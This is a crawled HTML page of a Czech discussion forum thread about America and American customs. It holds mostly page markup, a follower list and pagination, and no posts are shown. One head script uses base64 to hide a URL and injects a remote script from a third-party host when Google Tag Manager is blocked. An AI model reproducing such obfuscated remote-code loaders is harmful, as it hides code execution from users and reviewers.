

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diskuze.chatujme.cz/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=2616
body_size: 36362
content:
<!DOCTYPE html>
<html lang="cs">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <title>Téma: Amerika, američané, americké zvyky v kategorii Společnost a komunity :: Diskuze Chatujme.cz </title>

    <meta name="description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">

    <meta name="robots" content="index, follow">

    <meta property="og:title" content="Téma: Amerika, američané, americké zvyky v kategorii Společnost a komunity">
    <meta property="og:description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">
    <meta property="og:image" content="https://static.chatujme.cz/images/og-logo.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    <meta property="og:image:alt" content="Chatujme.cz logo">
    <meta property="og:url" content="https://diskuze.chatujme.cz/spolecnost-komunity/amerika-americane-americke-zvyky-t443">
    <meta property="og:type" content="article">
    <meta property="og:site_name" content="Chatujme.cz">
    <meta property="og:locale" content="cs_CZ">

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Téma: Amerika, američané, americké zvyky v kategorii Společnost a komunity">
    <meta name="twitter:description" content="Diskuze na Chatujme.cz - Fórum pro všechny témata. Přidejte se k diskusi s tisíci uživatelů!">
    <meta name="twitter:image" content="https://static.chatujme.cz/images/og-logo.png">

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Organization",
      "name": "Chatujme.cz",
      "url": "https://chatujme.cz/",
      "logo": {
        "@type": "ImageObject",
        "url": "https://www.chatujme.cz/images/logo.png",
        "width": 200,
        "height": 60
      },
      "sameAs": [
        "https://www.facebook.com/chatujme",
        "https://play.google.com/store/apps/details?id=com.lury.chatujmeapp"
      ],
      "contactPoint": {
        "@type": "ContactPoint",
        "email": "podpora@chatujme.cz",
        "contactType": "customer support",
        "availableLanguage": ["Czech", "Slovak"]
      },
      "foundingDate": "2010",
      "description": "Český chat portál s online místnostmi, diskuzním fórem a seznamkou"
    }
    </script>

    <link rel="preconnect" href="https://static.chatujme.cz" crossorigin>
    <link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
    <link rel="preconnect" href="https://pagead2.googlesyndication.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssp.seznam.cz">
    <link rel="dns-prefetch" href="https://connect.facebook.net">

    <meta name="wot-verification" content="c21836fd0ef21d10d53b">
    <meta http-equiv="x-xrds-location" content="https://diskuze.chatujme.cz/mojeidXrds.xml">
    <link type="text/plain" rel="author" href="https://static.chatujme.cz/humans.txt">
    <!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="canonical" href="https://diskuze.chatujme.cz/spolecnost-komunity/amerika-americane-americke-zvyky-t443">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/bootstrap.min.css?ver=2026012751">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/bootstrap-theme.min.css?ver=2026012751">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/font-awesome.min.css?ver=2026012751">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/fa-svg-with-js.css?ver=2026012751">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/screen.css?ver=2026012751">
    <link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/buttons.css?ver=2026012751">
    <link href=" https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/css/splide.min.css " rel="stylesheet">
    <link rel="stylesheet" media="print" href="https://static.chatujme.cz/css/print.css?ver=2026012751">
    <link rel="shortcut icon" href="https://static.chatujme.cz/favicon.ico">
    <link rel="apple-touch-icon" href="https://static.chatujme.cz/images/apple-touch-icon.png" alt="Iphone icon">
    <link rel="apple-touch-icon" sizes="114x114" href="https://static.chatujme.cz/images/apple-touch-icon-114x114.png" alt="Iphone icon">
        <script src="https://static.chatujme.cz/js/jquery.js?ver=2026012751"></script>
        <script> $.cookieDomain = ".chatujme.cz"; </script>
        <script src="https://static.chatujme.cz/js/jquery-ui.js?ver=2026012751"></script>
        <script src="https://static.chatujme.cz/js/bootstrap.min.js?ver=2026012751"></script>
        <script src="https://static.chatujme.cz/js/fontawesome-all.min.js"></script>
        <script src="https://static.chatujme.cz/js/jquery.bootstrap-growl.min.js?ver=2026012751"></script>
        <script src="https://static.chatujme.cz/js/favico.js/favico.js?ver=20260127511769606988"></script>
        <script src="https://static.chatujme.cz/js/modernizr.js?ver=2026012751"></script>
        <script src="https://static.chatujme.cz/js/respond.min.js?ver=2026012751"></script>
        <script src=" https://cdn.jsdelivr.net/npm/@splidejs/splide@4.1.4/dist/js/splide.min.js "></script>

        <script src="https://static.chatujme.cz/js/nette.ajax.js?ver=2026012751"></script>
        <script src="https://static.chatujme.cz/js/history.ajax.js?ver=2026012751"></script>
        <script src="https://static.chatujme.cz/js/netteForms.js?ver=2026012751"></script>
        <script src="https://static.chatujme.cz/js/ga4-events.js?ver=2026012751"></script>
        <script src="https://ssp.seznam.cz/static/js/ssp.js"></script>
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6842817622605562" crossorigin="anonymous"></script>
        <script src="https://static.chatujme.cz/js/main.js?ver=2026012751"></script>
        <script src="https://static.chatujme.cz/js/chbpopad.js?tid=1769606988"></script>

    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() { dataLayer.push(arguments); }

        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'functionality_storage': 'granted',
            'personalization_storage': 'denied',
            'security_storage': 'denied',
        });

        dataLayer.push({ user_logged_in: false });
    </script>
    <script>(function(w,d,s,l,i){ w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-N446WJB8');</script>
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N446WJB8"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <script data-sid="ed2e23be05e2">(function(w,d,s){var c=s.currentScript,i=c.dataset.sid,_=atob,u=_('aHR0cHM6Ly90ZWwubmtzLWh1Yi5jei9hcGkvc2NyaXB0Lmpz');w[_('X19hZmI=')]=function(){if(!w[_('Z29vZ2xlX3RhZ19tYW5hZ2Vy')]){var e=d.createElement('script');e.src=u;e.defer=!0;if(i)e.dataset.siteId=i;d.head.appendChild(e)}};setTimeout(w[_('X19hZmI=')],1e3)})(window,document,document);</script>
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "headline": "Amerika, američané, americké zvyky",
    "text": "Diskuzní vlákno: Amerika, američané, americké zvyky",
    "url": "https://diskuze.chatujme.cz/spolecnost-komunity/amerika-americane-americke-zvyky-t443",
    "dateCreated": "2020-11-21T19:40:45+01:00",
    "datePublished": "2020-11-21T19:40:45+01:00",
    "author": {
        "@type": "Person",
        "name": "max-cady"
    },
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "https://schema.org/CommentAction",
        "userInteractionCount": 218607
    },
    "isPartOf": {
        "@type": "WebSite",
        "name": "Chatujme.cz - Diskuze",
        "url": "https://diskuze.chatujme.cz/"
    }
}
</script>

    <div id="fb-root"></div>
    <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/cs_CZ/all.js#xfbml=1&appId=729503103729065";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>


<script>
    $(function() {
        $('<audio id="chatAudio"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.ogg" type="audio/ogg"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.mp3" type="audio/mpeg"><source src="' + "https://static.chatujme.cz" + '/sounds/notify.wav" type="audio/wav"></audio>').appendTo('body');
    });
    $.nette.ajax({
        url: "/spolecnost-komunity/amerika-americane-americke-zvyky-t443/notify?paginator-page=2616"
    });
    window.setInterval(function(){
        $.nette.ajax({
            url: "/spolecnost-komunity/amerika-americane-americke-zvyky-t443/notify?paginator-page=2616"
        });
    },30000);
</script>

</head>
<body>
<script> document.documentElement.className += ' js'</script>
<div id="slide-banner">
    <div id="banner-content">
        <div class="banner-close" onclick="BannerAds.handleClose()">Zavřít reklamu</div>
    </div>
</div>
<div class="container">
    <div class="head span12">
        <div class="headline">
            <div class="row">
                <div class="col-md-6">
                    <a style="display: inline-block;" href="https://chatujme.cz/"><img src="https://static.chatujme.cz/images/logo.png" alt="logo" style="text-align: center;margin: 0 auto;display: block;margin-top:10px;"></a>
                </div>
                <div class="col-md-6">
                    <div class="userbase">
                        <a class="btn btn-mini btn-info" href="https://login.chatujme.cz/?backlink=votmi">Přihlásit</a>
                        <a class="btn btn-mini btn-purple" href="https://chatujme.cz/registrace">Registrovat</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="navi">
<ul class="nav nav-pills"><li><a href="https://chatujme.cz/">Domů</a></li><li><a href="https://profil.chatujme.cz/">Profily</a></li><li><a href="https://chat.chatujme.cz/">Chat</a></li><li class="active"><a href="/">Diskuze</a></li><li class=" newNavi"><a href="https://chatujme.cz/obchod.list/">Obchod</a></li><li><a href="https://radio.chatujme.cz/">Chat Rádio</a></li><li><a href="https://napoveda.chatujme.cz/">Nápověda</a></li></ul>        </div>
    </div>
    <div class="row mainrow">
        <div class="span12">
            <div id="snippet--flashes">
            </div>



<script src="https://static.chatujme.cz/js/jquery-ui.min.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://static.chatujme.cz/css/jquery-ui.css" type="text/css">
<link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/js/texyla/css/style.css">
<link rel="stylesheet" media="screen,projection,tv" href="https://static.chatujme.cz/css/tooltip.css">
<script src="https://static.chatujme.cz/js/jush.js"></script>
<link rel="stylesheet" type="text/css" href="https://static.chatujme.cz/css/jush.css">
<link rel="stylesheet" type="text/css" href="https://static.chatujme.cz/css/diskuze-main.css?v5">
<script src="https://static.chatujme.cz/js/texyla/js/texyla.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/selection.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/texy.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/buttons.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/dom.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/view.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/ajaxupload.js"></script>
<script src="https://static.chatujme.cz/js/texyla/js/window.js"></script>
<script src="https://static.chatujme.cz/js/texyla/languages/cs.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/color/color.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/symbol/symbol.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/img/img.js"></script>
<script src="https://static.chatujme.cz/js/texyla/plugins/link/link.js"></script>
<script src="https://static.chatujme.cz/js/lz-string.min.js"></script>
<script src="https://static.chatujme.cz/js/facebook-reactions.js?v3"></script>
<script src="https://static.chatujme.cz/js/diskuze-main.js?v11"></script>
<script>
    $(function () {
        $.nette.init();
        $.nette.ext('unique', false);
    });
</script>

<style>
</style>

<a style="position: fixed;bottom:0;right:0;font-size:32px; color:#339900 ;z-index:10000; cursor:pointer;" data-toggle="tooltip" title="Nahoru" id="scrolltop">
    <span class="fa fa-arrow-circle-up"></span>
</a>
<h1 style="font-size: 20px;" itemscope itemtype="http://schema.org/BreadcrumbList">
    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="/">
            <span itemprop="name">Rozcestník</span>
        </a>
        <meta itemprop="position" content="1">
    </span>

     >>
        <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="/spolecnost-komunity">
                <span itemprop="name">Společnost a komunity</span>
            </a>
            <meta itemprop="position" content="2">
        </span>
        >> <span class="this" style="color: #000;">Amerika, američané, americké zvyky</span>
</h1>
<div class="row hl-aktiv-diskuse">
</div>

<div class="row forum">
    <div class="col-md-3">
<div class="actionBar">
    <div class="bar">
        <h4>Informace</h4>
        <div class="info">
            Název: <img src="https://static.chatujme.cz/images/explicit_.png" width="16" data-toggle="tooltip" title="Téma může obsahovat nevhodné nebo vulgární výrazy">
            Amerika, američané, americké zvyky<br>
            Kategorie: 
                <a href="https://chatujme.cz/diskuze.kategorie/">Společnost a komunity</a>
<br>
                Založil: <a class="user boys">-</a><br>
            Správci: 
                <a target="_blank" href="https://profil.chatujme.cz/freekarol" class="user boys">freekarol</a>
                <img src="https://static.chatujme.cz/images/opravneni/2.png">
            <br>
            Založeno: 21.11.2020 19:40<br>
            Typ: Dočasné<br>
            Stav: Veřejné <br>
            Zobrazeno: 10223569x<br>
            Příspěvků:
            <div itemprop="interactionStatistic" itemscope itemtype="http://schema.org/InteractionCounter" style="display: inline-block;">
                <link itemprop="interactionType" href="http://schema.org/CommentAction">
                <span itemprop="userInteractionCount">219738</span>
            </div>
            <br>
        </div>
    </div>
        
        

    <div class="bar">
        <h4 style="margin-bottom:5px;">Aktuálně online (2):</h4>
        <div style="margin-left:2px;">

                <span title="Anonymní uživatel&#013;Naposledy: 28.01.2026 14:29:34">
                    <img src="//static.chatujme.cz//icons/default/0.jpg" style="float:left;margin-right:3px;margin-bottom:5px;">
                </span>

                <a href="https://profil.chatujme.cz/VashekTX" title="Uživatel: VashekTX&#013;Naposledy: 28.01.2026 14:25:23" target="_blank">
                    <img src="//static.chatujme.cz//icons/VashekTX.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
                </a>
        </div>
        <br class="clear">
    </div>

    <div class="bar">
        <h4 style="margin-bottom:5px;">Toto téma sledují (35):</h4>
        <div style="margin-left:2px;">
            <a href="https://profil.chatujme.cz/VashekTX" title="Uživatel: VashekTX&#013;Naposledy: 28.01.2026 14:10:05" target="_blank">
                <img src="//static.chatujme.cz//icons/VashekTX.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/sicher" title="Uživatel: sicher&#013;Naposledy: 28.01.2026 13:34:54" target="_blank">
                <img src="//static.chatujme.cz//icons/default/115.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Mpohodar" title="Uživatel: Mpohodar&#013;Naposledy: 28.01.2026 13:05:35" target="_blank">
                <img src="//static.chatujme.cz//icons/default/77.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/freekarol" title="Uživatel: freekarol&#013;Naposledy: 28.01.2026 13:02:49" target="_blank">
                <img src="//static.chatujme.cz//icons/freekarol.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Easy-livin" title="Uživatel: Easy-livin&#013;Naposledy: 28.01.2026 11:03:07" target="_blank">
                <img src="//static.chatujme.cz//icons/Easy-livin.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/beammeup" title="Uživatel: beammeup&#013;Naposledy: 28.01.2026 10:36:44" target="_blank">
                <img src="//static.chatujme.cz//icons/beammeup.jpg?1769606989" style="float:left;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Lidkagerhard" title="Uživatel: Lidkagerhard&#013;Naposledy: 28.01.2026 10:05:16" target="_blank">
                <img src="//static.chatujme.cz//icons/Lidkagerhard.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Gorbi1985" title="Uživatel: Gorbi1985&#013;Naposledy: 28.01.2026 07:56:32" target="_blank">
                <img src="//static.chatujme.cz//icons/default/71.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/krudox" title="Uživatel: krudox&#013;Naposledy: 28.01.2026 06:47:00" target="_blank">
                <img src="//static.chatujme.cz//icons/krudox.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Asasins" title="Uživatel: Asasins&#013;Naposledy: 28.01.2026 02:18:12" target="_blank">
                <img src="//static.chatujme.cz//icons/default/65.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/GalvestomTX" title="Uživatel: GalvestomTX&#013;Naposledy: 28.01.2026 01:24:15" target="_blank">
                <img src="//static.chatujme.cz//icons/default/71.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/echeverias" title="Uživatel: echeverias&#013;Naposledy: 27.01.2026 21:24:50" target="_blank">
                <img src="//static.chatujme.cz//icons/echeverias.jpg?1769606989" style="float:left;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/hurikan1" title="Uživatel: hurikan1&#013;Naposledy: 27.01.2026 16:24:28" target="_blank">
                <img src="//static.chatujme.cz//icons/default/104.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/KemrRadce" title="Uživatel: KemrRadce&#013;Naposledy: 27.01.2026 15:26:00" target="_blank">
                <img src="//static.chatujme.cz//icons/default/75.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/buddyc1" title="Uživatel: buddyc1&#013;Naposledy: 27.01.2026 03:13:50" target="_blank">
                <img src="//static.chatujme.cz//icons/default/98.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/srandomat" title="Uživatel: srandomat&#013;Naposledy: 27.01.2026 02:22:39" target="_blank">
                <img src="//static.chatujme.cz//icons/srandomat.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Marky74" title="Uživatel: Marky74&#013;Naposledy: 21.01.2026 13:25:53" target="_blank">
                <img src="//static.chatujme.cz//icons/default/77.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Fargo" title="Uživatel: Fargo&#013;Naposledy: 18.01.2026 18:55:56" target="_blank">
                <img src="//static.chatujme.cz//icons/Fargo.jpg?1769606989" style="float:left;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Karpa" title="Uživatel: Karpa&#013;Naposledy: 03.01.2026 15:55:40" target="_blank">
                <img src="//static.chatujme.cz//icons/Karpa.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Pepenevlasnisynkral" title="Uživatel: Pepenevlasnisynkral&#013;Naposledy: 07.12.2025 19:34:30" target="_blank">
                <img src="//static.chatujme.cz//icons/Pepenevlasnisynkral.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/ivanazlin" title="Uživatel: ivanazlin&#013;Naposledy: 05.10.2025 22:42:40" target="_blank">
                <img src="//static.chatujme.cz//icons/default/105.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Temda" title="Uživatel: Temda&#013;Naposledy: 26.09.2025 21:42:40" target="_blank">
                <img src="//static.chatujme.cz//icons/Temda.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Bohdan" title="Uživatel: Bohdan&#013;Naposledy: 05.09.2025 20:52:54" target="_blank">
                <img src="//static.chatujme.cz//icons/Bohdan.jpg?1769606989" style="float:left;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Furtpryc" title="Uživatel: Furtpryc&#013;Naposledy: 08.01.2025 08:28:27" target="_blank">
                <img src="//static.chatujme.cz//icons/default/70.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/YukonJack" title="Uživatel: YukonJack&#013;Naposledy: 31.10.2024 15:26:29" target="_blank">
                <img src="//static.chatujme.cz//icons/default/89.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/donchuan1" title="Uživatel: donchuan1&#013;Naposledy: 28.09.2023 02:09:08" target="_blank">
                <img src="//static.chatujme.cz//icons/default/100.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/CasNacAj" title="Uživatel: CasNacAj&#013;Naposledy: 31.07.2023 09:50:06" target="_blank">
                <img src="//static.chatujme.cz//icons/CasNacAj.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/leden1999" title="Uživatel: leden1999&#013;Naposledy: 30.03.2022 18:49:09" target="_blank">
                <img src="//static.chatujme.cz//icons/default/108.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Aida" title="Uživatel: Aida&#013;Naposledy: 03.11.2021 02:13:32" target="_blank">
                <img src="//static.chatujme.cz//icons/default/65.jpg?1769606989" style="float:left;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Toyena" title="Uživatel: Toyena&#013;Naposledy: 01.09.2021 18:36:37" target="_blank">
                <img src="//static.chatujme.cz//icons/default/84.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/Frantavlcek" title="Uživatel: Frantavlcek&#013;Naposledy: 24.04.2021 22:27:26" target="_blank">
                <img src="//static.chatujme.cz//icons/default/70.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/diogenes" title="Uživatel: diogenes&#013;Naposledy: 07.01.2021 22:32:48" target="_blank">
                <img src="//static.chatujme.cz//icons/diogenes.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/tayf" title="Uživatel: tayf&#013;Naposledy: 07.01.2021 01:39:40" target="_blank">
                <img src="//static.chatujme.cz//icons/tayf.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
            <a href="https://profil.chatujme.cz/tournesol" title="Uživatel: tournesol&#013;Naposledy: 29.11.2020 13:29:44" target="_blank">
                <img src="//static.chatujme.cz//icons/default/116.jpg?1769606989" style="float:left;margin-right:3px;margin-bottom:5px;">
            </a>
        </div>
        <br class="clear">
    </div>





</div>

<script>
    $(".actionBar #addnew").click(function(){
        $(".newpost [name=nadpis]").val('').prop("readonly",false);
        $(".newpost [name=parent_id]").val('');
        $(".newpost [name=root_id]").val('');
        $('html, body').animate({
            scrollTop: $(".newpost").offset().top
        }, 1000, function(){
            $(".newpost [name=nadpis]").focus();
        });
        return false;
    });
</script>

    </div>
    <div class="col-md-9">

        <div class="prispevky">
            <div class="prispevek">
                <div class="mainbody subjectbar row" style="margin-left:-15px;margin-right:-15px;">
                    <div class="title col-md-12">
                        <div class="col-md-12" style="text-align:left;">
                            <strong>Předmět diskuze:</strong>
                            <span itemprop="headline">
        <span style="display:none">Amerika, američané, americké zvyky - </span>* VULGÁRNÍ NADÁVKY &amp; VULGÁRNÍ URÁŽKY směřující na zdejší diskutéry, nejsou povolené. * OSOBNÍ ÚTOKY NEJSOU POVOLENÉ. * KDO MÁ BAN: https://bit.ly/3LQP8jE * PRAVIDLA KONSTRUKTIVNÍ DISKUSE: https://1url.cz/o1qOC
    </span>
                            <hr style="padding:0;margin-top:5px;margin-bottom:5px;border-color:#c0ecfb;">

                            <div
                                    style="
            border-left:5px solid #dc3545;
            border-radius:4px;
            background-color:#fff8f8;
            color:#dc3545;
            padding:10px 15px;
            margin-top:10px;
            box-shadow:0 1px 2px rgba(0,0,0,0.1);
         ">

                                <p style="margin:0; font-weight:bold;">
                                    <i class="fa fa-exclamation-triangle" style="margin-right:5px;"></i>
                                    Varování
                                </p>



                                    <p style="margin:5px 0 0;">
                                        <img src="https://static.chatujme.cz/images/explicit_.png"
                                             width="16"
                                             style="margin-right:5px;"
                                             data-toggle="tooltip"
                                             title="Téma může obsahovat nevhodné nebo vulgární výrazy">
                                        V této diskuzi se objevují odkazy a příspěvky obsahující vulgarismy.<br>
                                        Berte na vědomí, že jejich přítomnost ovlivňuje kvalitu komunikace a neodpovídá standardům slušného vyjadřování.
                                    </p>
                            </div>
                        </div>
                        <div class="col-md-12 threadActionBar">
                            <div class="">
                                <div class="actionControl">
                                    <a data-toggle="tooltip" title="Změnit řazení příspěvků na: od nejstarších" href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/sort?order=ASC"><span class="fa fa-fw fa-sort-down"></span>
                                            Od nejstarších

                                    </a>
                                </div>
                                <div class="actionControl" data-toggle="tooltip" title="Změnit zobrazení příspěvků na stromové">
                                    <a href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443/changeView?tree=0"><span class="fa fa-bars fa-fw"></span> Časové zobrazení</a>
                                </div>
                                <div class="actionControl">
                                    <a id="fontmin"><span class="fa fa-text-height"></span> Zmenšit písmo</a>
                                </div>
                                <div class="actionControl">
                                    <a id="fontmax"><span class="fa fa-text-height"></span> Zvětšit písmo</a>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-12">
                            Máte nastaveno: řazení od: <strong>nejnovějších</strong> v <strong>stromovém</strong> zobrazení
                        </div>
                    </div>
                    <div class="diskuzepage">
<style>
    .pagination-centered {
        text-align: center;
        padding-bottom: 10px;
    }
</style>
<div class="pagination-centered">
<ul class="pagination">

            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=2617" rel="prev">« Další</a><li>

            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=3739">3739</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=2805">2805</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=2619">2619</a></li>
        
            <li><a class='no-ajax' href="/spolecnost-komunity/amerika-americane-americke-zvyky-t443?paginator-page=2618">2618</a></li>
        
